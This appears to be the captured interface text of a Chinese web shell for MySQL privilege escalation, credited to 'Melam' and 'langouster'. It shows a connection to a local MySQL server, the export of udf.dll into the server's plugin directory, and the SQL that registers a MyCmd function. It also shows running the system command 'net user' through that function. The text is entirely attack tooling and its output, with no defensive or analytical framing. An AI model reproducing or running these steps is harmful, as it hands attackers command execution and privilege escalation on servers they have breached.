 127.0.0.1 (127.0.0.1)
MYSQL连结成功
DLL导出路径 MYSQL 5.0以上版本请使用系统目录!
C:\Program Files\MySQL\MySQL Server 5.1\lib\plugin\udf.dll
导出安装
DLL已成功的导出到C:\Program Files\MySQL\MySQL Server 5.1\lib\plugin\udf.dll
安装成功 程序默认注册MyCmd函数 请使用Select MyCmd("net user");
SQL命令
Create Function MyCmd returns string soname 'udf.dll';
执行命令
MySQL提权专用网马 By Melam [原创作者langouster].